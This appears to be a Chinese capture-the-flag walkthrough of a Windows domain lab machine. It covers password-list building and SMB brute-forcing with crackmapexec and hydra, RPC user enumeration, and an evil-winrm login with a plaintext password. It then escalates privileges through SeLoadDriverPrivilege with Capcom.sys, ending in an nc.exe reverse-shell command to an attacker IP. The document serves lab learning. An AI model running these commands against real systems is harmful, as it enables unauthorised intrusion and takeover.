

于是就想找一个密码本,账号就用刚才枚举出来的那些模糊测试

cewl http://fuse.fabricorp.local/papercut/logs/html/index.htm --with-numbers > pass.txt crackmapexec smb 10.129.2.5 -u user.txt -p pass.txt 但是爆破的话不建议这么爆 建议还是hydra- 1

- 2

- 3

- 4

hydra -L user.txt -P pass.txt 10.129.2.5 smb- 1



然后登陆,发现需要改密码

smbpasswd -r 10.10.10.193 tlavel 即可 但是搞了半天smb啥都没有

但是搞了半天smb啥都没有



就拿着相同的密码去rpc枚举

如果显示需要更爱密码====更改密码继续用上面的命令即可rpc枚举

enumdomusers 枚举用户 enumprinters 枚举打印机- 1

- 2



winrm登陆

evil-winrm -i 10.10.10.193 -u svc-print -p '$fab@s3Rv1ce$1'- 1



whoami /priv

发现权限异常

这里我本来想用烂土豆的,结果搜了一下,发现烂土豆不允许使用域用户

所以关注SeLoadDrivverPrivilege

它允许用户加载内核驱动程序并以内核权限执行代码SeLoadDrivverPrivilege权限异常

至于在winrm下的文件传输

举个例子(下载到靶场)upload /root/Desktop/poc/SeLoadDrivverPrivilege/Capcom.sys .- 1





1. 下载:(或者在我本机poc里SeLoadDrivverPrivilege这个文件夹) ExploitCapcom.exe: https://link.zhihu.com/?target=https%3A//github.com/clubby789/ExploitCapcom/releases/download/1.0/ExploitCapcom.exe Capcom.sys: https://github.com/FuzzySecurity/Capcom-Rootkit 2. 执行 .\ExploitCapcom.exe LOAD C:\Users\svc-print\Documents\Capcom.sys .\ExploitCapcom.exe EXPLOIT whoami 3. 验证 .\ExploitCapcom.exe EXPLOIT whoami 5. 反弹shell .\ExploitCapcom.exe EXPLOIT "C:\Users\svc-print\Documents\nc.exe 10.10.14.13 4444 -e cmd.exe"- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

-

相关阅读:

第六章第二节:图的遍历(广度优先遍历和深度优先遍历)和应用(最小生成树、最短路径、有向无环图的描述表达式、拓扑排序、关键路径)

每日练习------有n个整数,使其前面各数顺序向后移m个位置,最后m个数变成最前面的m个数

Redis缓存何以一枝独秀?以及热门面试题中Redis的核心特性

vue项目怎样部署到linux服务器

51单片机串口通信

Android [SPI,AutoSerivce,ServiceLoader]

震撼的Linux全景图:业界成熟的内核架构长什么样?

苹果发布iOS 16.1 RC版,大量更新内容【附升级方法】

Spring Boot——概念,创建及运行

git常用命令

- 原文地址:https://blog.csdn.net/weixin_65527369/article/details/127686924